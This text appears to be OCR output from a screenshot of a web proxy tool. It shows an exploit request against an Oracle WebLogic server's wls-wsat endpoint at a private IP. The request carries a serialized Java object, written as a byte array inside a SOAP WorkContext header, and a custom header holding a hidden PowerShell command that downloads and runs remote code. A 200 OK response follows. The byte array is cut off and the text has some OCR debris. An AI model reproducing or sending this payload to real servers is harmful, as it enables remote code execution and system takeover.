 Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.1.152:7001
Content-Length: 258098
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring( ))"
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
index="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
index="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
index="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
index="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
index="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
index="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
index="33"><byte>-41</byte></void><void index="34"><byte>90</byte></void><void
index="35"><byte>-107</byte></void><void index="36"><byte>-35</byte></void><void
index="37"><byte>42</byte></void><void index="38"><byte>30</byte></void><void
index="39"><byte>2</byte></void><void index="42"><byte>120</byte></void><void
index="43"><byte>114</byte></void><void index="45"><byte>17</byte></void><void
index="46"><byte>106</byte></void><void index="47"><byte>97</byte></void><void
index="48"><byte>118</byte></void><void index="49"><byte>97</byte></void><void
index="50"><byte>46</byte></void><void index="51"><byte>117</byte></void><void
index="52"><byte>116</byte></void><void index="53"><byte>105</byte></void><void
index="54"><byte>108</byte></void><void index="55"><byte>46</byte></void><void
index="56"><byte>72</byte></void><void index="57"><byte>97</byte></void><void
index="58"><byte>115</byte></void><void index="59"><byte>104</byte></void><void
index="60"><byte>83</byte></void><void index="61"><byte>101</byte></void><void
index="62"><byte>116</byte></void><void index="63"><byte>-70</byte></void><void
index="64"><byte>68</byte></void><void index="65"><byte>-123</byte></void><void
index="66"><byte>-107</byte></void><void index="67"><byte>-106</byte></void><void
index="68"><byte>-72</byte></void><void index="69"><byte>-73</byte></void><void
index="70"><byte>52</byte></void><void index="71"><byte>3</byte></void><void
? < + > 输入搜索字词 没有比赛
Raw 头 Hex
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 12:17:59 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 0
? < + > 输入搜索字词